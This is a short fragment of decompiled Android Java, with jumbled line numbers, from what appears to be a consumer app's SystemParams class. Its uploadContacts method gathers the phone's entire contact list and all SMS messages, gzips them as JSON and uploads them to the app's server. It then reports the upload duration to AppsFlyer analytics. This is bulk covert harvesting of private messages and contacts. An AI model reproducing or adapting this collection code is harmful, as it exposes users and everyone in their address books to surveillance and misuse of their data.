 112 public final void uploadContacts() {
113 List<ContactPostBean.ContactVO> contactStr = ContactService.getInstance().getContactStr(this.currentActivity);
114 ArrayList<ContactPostBean.SmsBean> obtainPhoneMessage = SmsUtils.obtainPhoneMessage(this.currentActivity);
115 ContactPostBean contactPostBean = new ContactPostBean();
116 contactPostBean.setContacts(contactStr);
117 contactPostBean.setSmsList(obtainPhoneMessage);
118 String gzip = ZipUtils.gzip(GsonUtils.toJsonObject(contactPostBean).toString());
119 final long currentTimeMillis = System.currentTimeMillis();
120 HttpApi.getContact(gzip).execute(new ResultResponse() { // from class: com.qiantu.youqian.utils.params.SystemParams.3
@Override // yuntu.common.api_client_lib.callback.ResultResponse
122 public void onResponseSuccess(int i, JSONResp jSONResp) {
123 HashMap hashMap = new HashMap();
hashMap.put("timeLength", ((System.currentTimeMillis() - currentTimeMillis) / 1000) + "s");
30 AppsFlyerLib.getInstance().trackEvent(SystemParams.this.currentActivity, AFInAppEvent.CONTACT_TIME_LENGTH, hashMap);
}
});
}
}